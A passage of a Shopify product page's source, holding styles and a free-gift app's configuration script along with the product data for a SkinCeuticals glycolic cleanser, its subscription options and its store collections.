        .bogos-cheapest-product-card .bogos-cheapest-product-price { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-select-variant-title { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-product-add-btn { color: #ffffff; background-color: #303030}
        .bogos-cheapest-label-item.active .bogos-cheapest-label { color: #303030; }
        .bogos-cheapest-label-item.active #bogos-active-icon path { fill: #303030; }
        .bogos-cheapest-label-item.excluded .bogos-cheapest-label { color: #CCCCCC; }
        .bogos-cheapest-label-item.excluded #bogos-excluded-icon path { fill: #CCCCCC; }
        .bogos-cheapest-label-item:not(.active):not(.excluded) #bogos-uncheck-icon path { fill: #4A4A4A; }
        .bogos-cheapest-label-item:not(.active):not(.excluded) .bogos-cheapest-label { color: #303030; }
        .bogos-cheapest-discount .bogos-cheapest-label-container:not(:has(.bogos-cheapest-discount-bullet-items)) {background-color: #F6F6F6;}
        .bogos-cheapest-discount .bogos-cheapest-discount-bullet-item {color: #808080;}
        .bogos-cheapest-discount .bogos-cheapest-products-describe {color: #616161;}
        .bogos-cheapest-discount .bogos-cheapest-products-more-btn {color: #303030;}
        
    
</style>
<script id="sca_fg_custom_script" data-cmp-vendor="bogos" data-cmp-ab="0">
    
</script>

<script src="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/glider.min.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/lz-string.min.js" defer></script>

<div id="freegifts-main-popup-container" class="freegifts-main-container sca-modal-fg"
     data-animation="slideInOutTop"></div>
<div id="sca-fg-notifications" class="sca-fg-notifications"></div>
<div id="bogos-to-widget-icon-wrap"></div>
<div id="bogos-to-widget-iframe"></div>

<div id="sca-fg-today-offer-widget"></div>
<div id="sca-fg-today-offer-iframe"></div>

<div id="bogos-mix-match-main-collection-popup-container" class="sca-modal-fg"></div>
<div id="bogos-main-popup-product-detail-container" data-animation="slideInOutTop"></div>
<div id="bogos-main-popup-more-product-container" data-animation="slideInOutTop"></div>

<script type="text/javascript" data-cmp-vendor="bogos" data-cmp-ab="0">
    if (typeof Shopify === "undefined") window.Shopify = {};
    Shopify.cartItems = [];
    Shopify.current_product = {};
    Shopify.current_collection = {};
    Shopify.products = {};

    //cart item
    

    // current product or collection
    Shopify.current_product = {...{"id":4540283584602,"title":"SkinCeuticals Glycolic Renewal Cleanser 150ml","handle":"skinceuticals-glycolic-renewal-cleanser-150ml","description":"\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003eDaily exfoliating cleansing gel targets dullness and rough skin texture for a clear and bright complexion\u003c\/span\u003e\u003cbr\u003e\n\u003cp style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\" data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSKIN TYPES:\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eDry, Normal, Oily, Combination\u003c\/p\u003e\n\u003cp style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\" data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSKIN CONCERN:\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eDehydrated, Acne, Aging\u003c\/p\u003e\n\u003cp\u003eSoft-foaming gel cleanser exfoliates with a dual-acid blend while effectively cleansing impurities and long-wear makeup without stripping the skin of moisture.\u003c\/p\u003e\n\u003cp\u003eGlycolic Renewal Cleanser is clinically proven to complement and help maintain chemical peel results. The cleanser is suitable for dull, discoloured or ageing skin.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eVisibly brightens the skin\u003c\/li\u003e\n\u003cli\u003eVisibly clears complexion\u003c\/li\u003e\n\u003cli\u003eSkin appears rejuvenated\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003col\u003e\u003c\/ol\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e","published_at":"2020-02-02T22:58:28+00:00","created_at":"2020-02-02T22:58:28+00:00","vendor":"SkinCeuticals","type":"Cleanser","tags":["All Products","Brand_SkinCeuticals","Cleanser","Cleansers","Product Range_Cleanse","Product Type_Cleanser","Skin Match","Skin Type_Combination","Skin Type_Dry","Skin Type_Normal","Skin Type_Oily"],"price":4500,"price_min":4500,"price_max":4500,"available":true,"price_varies":false,"compare_at_price":5000,"compare_at_price_min":5000,"compare_at_price_max":5000,"compare_at_price_varies":false,"variants":[{"id":31834953023578,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SWP2061","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"SkinCeuticals Glycolic Renewal Cleanser 150ml","public_title":null,"options":["Default Title"],"price":4500,"weight":230,"compare_at_price":5000,"inventory_quantity":-140,"inventory_management":null,"inventory_policy":"deny","barcode":"3606000481121","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":4275}],"price":4275,"compare_at_price":4500,"per_delivery_price":4275,"selling_plan_id":2894528751,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":4275}],"price":4275,"compare_at_price":4500,"per_delivery_price":4275,"selling_plan_id":2894561519,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":4275}],"price":4275,"compare_at_price":4500,"per_delivery_price":4275,"selling_plan_id":2894594287,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"}]}],"images":["\/\/southwilliamspa.com\/cdn\/shop\/products\/skinceuticals-glycolic-cleanser-600x600.jpg?v=1580684746"],"featured_image":"\/\/southwilliamspa.com\/cdn\/shop\/products\/skinceuticals-glycolic-cleanser-600x600.jpg?v=1580684746","options":["Title"],"media":[{"alt":null,"id":6613563441242,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/southwilliamspa.com\/cdn\/shop\/products\/skinceuticals-glycolic-cleanser-600x600.jpg?v=1580684746"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/southwilliamspa.com\/cdn\/shop\/products\/skinceuticals-glycolic-cleanser-600x600.jpg?v=1580684746","width":600}],"requires_selling_plan":false,"selling_plan_groups":[{"id":"18a768e1f2704fa70998898cad98591e1b64c160","name":"Subscribe and save","options":[{"name":"Deliver every","position":1,"values":["1 month","2 months","3 months"]}],"selling_plans":[{"id":2894528751,"name":"1 Month ","description":"","options":[{"name":"Deliver every","position":1,"value":"1 month"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":2894561519,"name":"2 Months","description":"","options":[{"name":"Deliver every","position":1,"value":"2 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":2894594287,"name":"3 Months","description":"","options":[{"name":"Deliver every","position":1,"value":"3 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}}],"app_id":"Seal Subscriptions"}],"content":"\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003eDaily exfoliating cleansing gel targets dullness and rough skin texture for a clear and bright complexion\u003c\/span\u003e\u003cbr\u003e\n\u003cp style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\" data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSKIN TYPES:\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eDry, Normal, Oily, Combination\u003c\/p\u003e\n\u003cp style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\" data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSKIN CONCERN:\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eDehydrated, Acne, Aging\u003c\/p\u003e\n\u003cp\u003eSoft-foaming gel cleanser exfoliates with a dual-acid blend while effectively cleansing impurities and long-wear makeup without stripping the skin of moisture.\u003c\/p\u003e\n\u003cp\u003eGlycolic Renewal Cleanser is clinically proven to complement and help maintain chemical peel results. The cleanser is suitable for dull, discoloured or ageing skin.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eVisibly brightens the skin\u003c\/li\u003e\n\u003cli\u003eVisibly clears complexion\u003c\/li\u003e\n\u003cli\u003eSkin appears rejuvenated\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003col\u003e\u003c\/ol\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e"}};
    
    Shopify.current_product.current_variant = {...{"id":31834953023578,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SWP2061","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"SkinCeuticals Glycolic Renewal Cleanser 150ml","public_title":null,"options":["Default Title"],"price":4500,"weight":230,"compare_at_price":5000,"inventory_quantity":-140,"inventory_management":null,"inventory_policy":"deny","barcode":"3606000481121","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":4275}],"price":4275,"compare_at_price":4500,"per_delivery_price":4275,"selling_plan_id":2894528751,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":4275}],"price":4275,"compare_at_price":4500,"per_delivery_price":4275,"selling_plan_id":2894561519,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":4275}],"price":4275,"compare_at_price":4500,"per_delivery_price":4275,"selling_plan_id":2894594287,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"}]}};
    Shopify.current_product['collections'] = Object.values({...[{"id":386383577327,"handle":"all-brand-products","updated_at":"2026-01-31T12:00:14+00:00","published_at":"2021-12-21T05:35:03+00:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"All Products","body_html":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003c\/div\u003e"},{"id":602277577034,"handle":"all-products","title":"All Products","updated_at":"2026-01-31T12:00:14+00:00","body_html":"\u003cp class=\"p1\"\u003e\u003cstrong\u003eSELF-CARE NEWYEAR\u003c\/strong\u003e Sale is on! Use code:\u003cb\u003e SELFCARE10\u003c\/b\u003e at checkout for \u003cstrong\u003e10% OFF\u003c\/strong\u003e.\u003c\/p\u003e","published_at":"2023-06-02T13:38:16+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"All Products"}],"published_scope":"global"},{"id":643436478794,"handle":"cleansers","title":"CLEANSERS","updated_at":"2026-01-31T12:00:14+00:00","body_html":"","published_at":"2025-04-14T15:44:26+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Cleanser"},{"column":"tag","relation":"equals","condition":"Cleansers"},{"column":"tag","relation":"equals","condition":"Product Type_Cleanser"},{"column":"tag","relation":"equals","condition":"Product Range_Cleansers"},{"column":"tag","relation":"equals","condition":"men_cleanser"},{"column":"tag","relation":"equals","condition":"cleansers_all_skin"},{"column":"tag","relation":"equals","condition":"cleanser_combination_oily"},{"column":"tag","relation":"equals","condition":"cleanser_system"},{"column":"tag","relation":"equals","condition":"producttype_cleanser"}],"published_scope":"global"},{"id":643445555530,"handle":"dryness","title":"Dryness","updated_at":"2026-01-31T12:00:14+00:00","body_html":"","published_at":"2025-04-14T18:06:15+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Skin Type_Dry"},{"column":"tag","relation":"equals","condition":"Skin Type_Dry Skin"},{"column":"tag","relation":"equals","condition":"Dry Skin"},{"column":"tag","relation":"equals","condition":"very dry skin"},{"column":"tag","relation":"equals","condition":"productconcern_dryness"}],"published_scope":"global"},{"id":82072666202,"handle":"popular-products","updated_at":"2026-01-31T12:00:14+00:00","published_at":"2019-01-17T18:32:54+00:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Popular Products","body_html":""},{"id":622883406154,"handle":"products-skin-match","title":"Products Skin Match","updated_at":"2026-01-31T12:00:14+00:00","body_html":"","published_at":"2024-05-20T11:08:11+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Skin Match"}],"published_scope":"global"},{"id":650498376010,"handle":"sale-10-off","title":"Sale Top Sellers","updated_at":"2026-01-31T12:00:14+00:00","body_html":"","published_at":"2025-07-22T18:29:15+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"vendor","relation":"equals","condition":"SkinCeuticals"},{"column":"vendor","relation":"equals","condition":"Image Skincare"},{"column":"vendor","relation":"equals","condition":"Obagi"},{"column":"vendor","relation":"equals","condition":"AlumierMD"},{"column":"vendor","relation":"equals","condition":"ZO Skin Health"},{"column":"vendor","relation":"equals","condition":"Advanced Nutrition Programme"},{"column":"vendor","relation":"equals","condition":"Yonka Paris"},{"column":"vendor","relation":"equals","condition":"Ultraceuticals"},{"column":"vendor","relation":"equals","condition":"Medik8"},{"column":"vendor","relation":"equals","condition":"Dermaceutic"},{"column":"vendor","relation":"equals","condition":"Heliocare"},{"column":"vendor","relation":"equals","condition":"Skinbetter Science"},{"column":"vendor","relation":"equals","condition":"Environ"},{"column":"vendor","relation":"equals","condition":"Skinade"},{"column":"vendor","relation":"equals","condition":"Skin Formulas"},{"column":"vendor","relation":"equals","condition":"CeraVe"},{"column":"vendor","relation":"equals","condition":"DMK"}],"published_scope":"global"},{"id":643439722826,"handle":"skin-care","title":"SKIN CARE","updated_at":"2026-01-31T13:21:23+00:00","body_html":"","published_at":"2025-04-14T16:38:56+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"skincare for man"},{"column":"tag","relation":"equals","condition":"Skin Antioxidant"},{"column":"tag","relation":"equals","condition":"Skin Concern_Anti-Ageing"},{"column":"tag","relation":"equals","condition":"Skin Condition_Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Hands"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Back Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blackheads"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Cellulite"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Congestion"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dark Circles"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dehydration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Discolouration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Double Chin"},{"column":"tag","relation":"equals","condition":"Skin"},{"column":"type","relation":"not_equals","condition":"Advanced Skin Treatments"},{"column":"title","relation":"not_contains","condition":"course"},{"column":"title","relation":"not_contains","condition":"package"},{"column":"title","relation":"not_contains","condition":"treatment"},{"column":"title","relation":"not_contains","condition":"treatments"},{"column":"tag","relation":"equals","condition":"productcategory_skincare"}],"published_scope":"global"},{"id":647512097098,"handle":"skinceuticals","title":"Skinceuticals","updated_at":"2026-01-31T12:00:14+00:00","body_html":"","published_at":"2025-06-10T11:28:24+01:00","sort_order":"best-selling","template_suffix":"new-skinceuticals-collect","disjunctive":false,"rules":[{"column":"vendor","relation":"equals","condition":"SkinCeuticals"}],"published_scope":"global"},{"id":689297719626,"handle":"skinceuticals-offers","title":"SkinCeuticals Offers","updated_at":"2026-01-31T12:00:14+00:00","body_html":"","published_at":"2025-09-17T11:13:21+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"vendor","relation":"equals","condition":"SkinCeuticals"}],"published_scope":"global"},{"id":649139978570,"handle":"sale-collection","title":"Skinceuticals Sale collection","updated_at":"2026-01-31T12:00:14+00:00","body_html":"","published_at":"2025-07-04T18:39:43+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"vendor","relation":"equals","condition":"SkinCeuticals"},{"column":"title","relation":"not_contains","condition":"bundle"},{"column":"title","relation":"not_contains","condition":"free"},{"column":"title","relation":"not_contains","condition":"regimen"}],"published_scope":"global"}]});
    Shopify.current_product['variants_quantity'] = {};
    
    Shopify.current_product['variants_quantity']['31834953023578'] = "-140" - 0;
    
    

    Shopify.current_collection = {...null};

    window.SECOMAPP = window.SECOMAPP || {};
    SECOMAPP.fg_codes = [];
    SECOMAPP.activateOnlyOnePromoCode = false;

    
    SECOMAPP.SHOPIFY_CART = {
        ...{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        discount_codes: [
            
        ]
    };

    
    
    SECOMAPP.fgData = {...{"appearance":{"bundle":{"color":{"theme_color":"neutral","item_name_color":"#303030","title_text_color":"#303030","button_text_color":"#FFFFFF","bundle_price_color":"#005BD3","original_price_color":"#005BD3","description_text_color":"#616161","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5"},"others":{"hidden_brand_mark":false},"content":{"button_text":"Add bundle to cart","show_description":true,"total_price_text":"Total bundle price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","show_discount_each_item":true,"show_discount_on_button":true,"shopify_shipping_icon_path":"shipping-icon-1.png"}},"gift_icon":{"product_page":{"gift_icon":{"size":"50","status":true},"gift_thumbnail":{"status":true,"number_text":"gift items included","border_color":"#8A8A8A","show_multiple":"together","countdown_text":"Expiring in","use_old_version":false,"offer_name_color":"#000000","show_number_gift":true,"countdown_time_color":"#000000","show_countdown_timer":true}},"gift_icon_path":"images\/fg-icons\/fg-icon-red.png","collection_page":{"size":"50","status":true},"shopify_gift_icon_path":"fg-icon-red.png","enable_for_all_conditions":true},"mix_match":{"color":{"theme_color":"neutral","item_name_color":"#303030","title_text_color":"#303030","button_text_color":"#FFFFFF","bundle_price_color":"#303030","original_price_color":"#B5B5B5","description_text_color":"#616161","button_background_color":"#303030","widget_background_color":"#F3F3F3","default_label_text_color":"#4F4700","success_label_text_color":"#29845A","item_card_background_color":"#FFFFFF","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5","default_label_background_color":"#FFF8DB","success_label_background_color":"#CDFEE1"},"content":{"free_price":"FREE","tier_style":"progress","button_text":"Add bundle to cart","out_stock_text":"Out of stock!","mix_item_header":"Mix item {{itemIndex}}","show_description":true,"total_price_text":"Total bundle price","free_product_title":"🎁 Free Gift","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_product_text":"Choose from {{number}} product(s)","select_variant_title":"Variant","select_collection_text":"Choose from {{number}} collection(s)","show_discount_each_item":true,"show_discount_on_button":true,"shopify_shipping_icon_path":"shipping-icon-1.png"}},"fbt_upsell":{"color":{"item_name":"#303030","item_price":"#303030","theme_color":"neutral","widget_title":"#303030","checkbox_color":"#303030","widget_subtitle":"#303030","atc_button_color":"#303030","item_price_after":"#303030","item_price_before":"#808080","total_price_after":"#303030","widget_background":"#F6F6F6","total_price_before":"#616161","cheapest_text_color":"#FFFFFF","atc_button_text_color":"#FFFFFF","current_item_tag_text":"#303030","current_item_tag_color":"#D1D1D1","cheapest_highlight_color":"#FFAA00","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5"},"content":{"button_text":"Add selected items","free_item_text":"Free 1 item","total_price_text":"Total price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","shopify_shipping_icon_path":"shipping-icon-1.png"},"general":{"widget_layout":"classic","maximum_display":3,"show_discount_amount":true,"show_discount_each_item":true}},"bundle_page":{"color":{"theme_color":"neutral","step_text_color":"#303030","atc_button_color":"#303030","step_title_color":"#303030","cart_button_color":"#303030","page_heading_color":"#303030","product_title_color":"#303030","required_text_color":"#2332D5","variant_title_color":"#616161","original_price_color":"#808080","side_bar_title_color":"#303030","step_highlight_color":"#303030","atc_button_text_color":"#FFFFFF","cart_button_text_color":"#FFFFFF","discounted_price_color":"#303030","page_sub_heading_color":"#303030","step_description_color":"#616161","default_label_text_color":"#4F4700","success_label_text_color":"#29845A","side_bar_background_color":"#F3F3F3","side_bar_description_color":"#303030","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5","default_step_background_color":"#F3F3F3","default_label_background_color":"#FFF8DB","success_label_background_color":"#CDFEE1"},"content":{"step_text":"Step {{index}}","tier_style":"progress","load_more_text":"Load more","out_stock_text":"Out of stock","read_more_text":"See more","step_icon_path":"images\/step-icons\/step-icon-1.png","atc_button_text":"Add to bundle","blank_step_text":"Add product to this step","cart_button_text":"Add bundle to cart","show_description":true,"total_price_text":"Total bundle price","summary_icon_path":"images\/summary-icons\/summary-icon-1.png","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","summary_title_text":"Your bundle","choose_variant_text":"Choose variant","maximum_quantity_text":"Maximum item reached","required_product_text":"{{number}} item(s) required","shopify_step_icon_path":"step-icon-1.png","summary_description_text":"Choose items from this page to make your own bundle","shopify_summary_icon_path":"summary-icon-1.png","shopify_shipping_icon_path":"shipping-icon-1.png"}},"gift_slider":{"color":{"add_to_cart_color":"#FFFFFF","offer_title_color":"#000000","product_title_color":"#000000","original_price_color":"#121212","variant_select_color":"#005BD3","add_to_cart_btn_color":"#7367f0","discounted_price_color":"#ea5455","gift_slider_title_color":"#121212","notify_add_gift_active_state_color":"#CDFEE1","notify_add_gift_normal_state_color":"#FFEF9D"},"others":{"gift_img_size":"\u0026width=480\u0026height=480","hidden_brand_mark":false,"disable_use_old_version":true},"general":{"running_text":null,"show_gift_type":"all_in_one","select_gift_btn":"Select variants","show_pagination":true,"use_old_version":false,"gift_popup_title":"Select your free gift!","show_product_title":true,"show_variant_title":true,"add_to_cart_btn_title":"Add to cart","number_product_slider":4,"show_gift_for_customer":"by_variants","enable_add_multiple_gifts":true,"number_product_slider_mobile":1.8},"notify_gift_can_add":{"enable":true,"number_gifts_added":"You have added {{number}} gift product(s)","number_gifts_can_be_added":"You can add {{number}} gift product(s)"},"notify_offer_available":{"text":"🎁 You have qualified for {{qualifiedOffers}} offer(s)!","enable":true},"disable_slider_checkbox":{"text":"Don't show this offer again","time":10,"enable":false}},"today_offer":{"widget_info":{"show_widget":true,"widget_size":70,"gift_display":"by_products","widget_title":"TODAY OFFER","widget_position":"bottom_right","widget_subtitle":"Claim these exclusive offers today","number_gift_show":2,"gift_notification":"Get {{number}} gift for {{discountAmount}} OFF","icon_widget_title":"Today offer","show_gift_preview":true,"widget_icon_style":"icon","button_redirect_text":"Get offer","show_gift_notification":true},"widget_color":{"offer_title_color":"#303030","widget_title_color":"#303030","offer_default_color":"#F7F7F7","offer_success_color":"#24B263","product_title_color":"#303030","discount_price_color":"#24B263","original_price_color":"#616161","body_background_color":"#FFFFFF","widget_subtitle_color":"#616161","gift_notification_color":"#616161","header_background_color":"#FFFFFF"},"widget_icon_path":"images\/widget-icons\/widget-icon-1.png","shopify_widget_icon_path":"widget-icon-1.png"},"quantity_break":{"color":{"tag_color":"#F1F1F1","tier_price":"#303030","tier_title":"#303030","label_color":"#303030","theme_color":"neutral","bundle_price":"#303030","bundle_title":"#303030","section_title":"#303030","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_description":"#616161","button_text_color":"#FFFFFF","bundle_description":"#303030","button_check_color":"#8051FF","bundle_origin_price":"#B5B5B5","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"DEE6FF","shipping_discount_text_color":"#2332D5"},"content":{"button_text":"Add bundles to cart","show_description":true,"total_price_text":"Total price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","shopify_shipping_icon_path":"shipping-icon-1.png"}},"checkout_upsell":{"color":{"button_style":"primary","widget_price_color":"base","widget_background_color":"base"},"content":{"widget_message":"You may also like","widget_button_text":"Add to cart"},"general":{"widget_layout":"carousel","widget_position ":"left","widget_active_message":true,"widget_active_compare_at_price":true}},"volume_discount":{"table":{"color":{"row_color":"#FFFFFF","tag_color":"#F1F1F1","line_color":"#E0E0E0","theme_color":"neutral","widget_title":"#303030","row_odd_color":"#FFFFFF","widget_header":"#F3F3F3","row_even_color":"#F5F5F5","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_title_color":"#303030","widget_sub_title":"#303030","discount_text_color":"#303030","original_price_color":"#B5B5B5","discounted_price_color":"#303030","label_background_color":"#303030","tier_description_color":"#616161","shipping_discount_text_color":"#2332D5"},"hide_line":false,"body_style":"line","text_align":"left","discount_text":"{{discountAmount}} OFF","discount_show_as":"discount_text","show_description":true,"show_original_price":true},"content":{"button_text":"Add bundles to cart","total_price_text":"Total price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","shopify_shipping_icon_path":"shipping-icon-1.png"},"default":{"color":{"tag_color":"#F1F1F1","tier_price":"#303030","tier_title":"#303030","label_color":"#303030","theme_color":"neutral","bundle_price":"#303030","bundle_title":"#303030","section_title":"#303030","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_description":"#616161","button_text_color":"#FFFFFF","bundle_description":"#303030","button_check_color":"#8051FF","bundle_origin_price":"#B5B5B5","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"DEE6FF","shipping_discount_text_color":"#2332D5"},"show_description":true}},"cheapest_discount":{"color":{"theme_color":"neutral","see_more_color":"#303030","open_icon_color":"#4A4A4A","active_icon_color":"#303030","bullet_text_color":"#808080","widget_title_color":"#303030","product_price_color":"#303030","product_title_color":"#303030","variant_title_color":"#303030","widget_border_color":"#888888","open_tier_text_color":"#303030","button_add_text_color":"#ffffff","widget_subtitle_color":"#616161","active_tier_text_color":"#303030","tiers_background_color":"#F6F6F6","widget_background_color":"#ffffff","excluded_tier_text_color":"#CCCCCC","product_list_label_color":"#616161","button_add_background_color":"#303030"},"content":{"tier_style":"checklist","see_more_text":"See all","show_see_more":true,"number_products":4,"number_cols_mobile":2,"number_rows_mobile":2,"product_list_label":"Choose from these products to get discount","number_cols_desktop":4,"number_rows_desktop":2,"add_product_btn_text":"Add","show_add_product_btn":true}},"promotion_message":{"text_color":"#ffffff","background_color":"#F72119","show_on_cart_page":true},"thanks_page_upsell":{"color":{"button_style":"primary","widget_price_color":"base","widget_background_color":"transparent"},"content":{"widget_message":"You may also like","widget_button_text":"Add to cart"},"general":{"widget_layout":"carousel","widget_position ":"left","widget_active_message":true,"widget_active_compare_at_price":true}}},"integration":{"transcy":{"install":false},"judgeme":{"settings":[]}},"settings":{"gift_format":"same_as_original_products","auto_add_gift":true,"sale_channels":null,"sync_quantity":false,"barcode_format":"blank","fraud_protection":null,"cal_gift_discount":"current_price","gift_title_format":"gift","using_draft_order":false,"select_one_gift_price":false,"manual_input_inventory":false,"include_compare_at_price":false,"cart_and_checkout_validation":{"type":[],"offer":false,"value":{"max_gifts":1,"min_cart_value":1,"min_cart_quantity":1},"status":true,"condition":"and"},"fraud_protection_cancel_order":null,"other_original_product_detail":null,"compare_gift_price_with_product":false,"delete_gift_after_turn_off_offer":true,"not_show_gift_if_already_on_cart":false,"type_seo":"number_integer","translation":{"type":"by_bogos","integration_app":null},"ab_before_charge_v2":0,"mode_override_checkout":"default","notify_via_email":null,"admin_api_access_token":null,"publications":null},"storefront":{"access_token":"5a81a126ef8b1d24bb4f4b6685a8d98e","created_at":"2025-09-29T09:06:13Z"}}};
    

    
    
    

    //liquid code to get customer history and customer tag
    
    
    SECOMAPP.current_template = "product";
    SECOMAPP.pathname = window.location.pathname;
